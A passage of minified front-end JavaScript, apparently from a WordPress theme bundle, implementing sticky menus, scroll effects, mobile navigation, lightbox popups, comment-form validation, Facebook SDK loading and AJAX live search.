a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}jQuery(".comment-form").submit(function(a){var b=jQuery(this);jQuery(a.target).find(":input").each(function(){var c=jQuery(this);jQuery("#g-recaptcha-response").val().trim();c.attr("aria-required")&&(""===c.val()?(a.preventDefault(),
b.addClass("td-comment-form-warnings"),"comment"===c.attr("id")?(b.find(".td-warning-comment").show(200),c.css("border","1px solid #ff7a7a")):"author"===c.attr("id")?(b.find(".td-warning-author").show(200),c.css("border","1px solid #ff7a7a")):"email"===c.attr("id")&&(b.find(".td-warning-email").show(200),c.css("border","1px solid #ff7a7a"))):"email"===c.attr("id")&&!1===tdUtil.isEmail(c.val())?(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200)):
"g-recaptcha-response"===c.attr("id")&&""!==c.val()&&(a.preventDefault(),c={action:"td_ajax_comment_submit_captcha",token:c.val()},jQuery.ajax({type:"POST",url:td_ajax_url,data:c}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))})))})});jQuery("form#commentform :input").each(function(){var a=
jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border",
"1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,e){var c=a.getElementsByTagName(b)[0];a.getElementById(e)||(a=a.createElement(b),a.id=e,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});
jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&
38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):
jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},
hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:
tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>
tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&
jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();
""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||
(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}))});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
